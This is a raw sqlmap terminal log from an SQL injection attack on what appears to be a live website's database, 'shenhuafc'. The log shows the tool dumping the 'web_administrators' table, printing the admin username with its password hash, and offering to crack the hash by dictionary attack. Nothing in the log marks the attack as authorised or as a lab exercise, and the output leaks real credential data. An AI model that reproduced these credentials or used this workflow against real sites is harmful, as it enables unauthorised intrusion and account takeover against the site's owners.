 [13:00:15] [INFO] resumed: unknown
[13:00:15] [INFO] resumed: 1416277376
[13:00:15] [INFO] resumed: c02f91b617fbe2539e0338386f510a72
[13:00:15] [INFO] resumed: 0
[13:00:15] [INFO] resumed: 1
[13:00:15] [INFO] resumed: admin
[13:00:15] [INFO] analyzing table dump for possible password hashes
[13:00:15] [INFO] recognized possible password hashes in column 'password'
do you want to store hashes to a temporary file for eventual further processing with other tools [y/N
do you want to crack them via a dictionary-based attack? [Y/n/q] n
Database: shenhuafc
Table: web_administrators
[1 entry]
| uid | loginip | regtime | username | password | logintime | initialize |
| 1 | unknown | 0 | admin | c02f91b617fbe2539e0338386f510a72 | 1416277376 | 1 |
[13:00:18] [INFO] table 'shenhuafc.web_administrators' dumped to CSV file '/home/baobao/.sqlmap/outpu
[13:00:18] [INFO] fetched data logged to text files under '/home/baobao/.sqlmap/output/www.shenhuafc.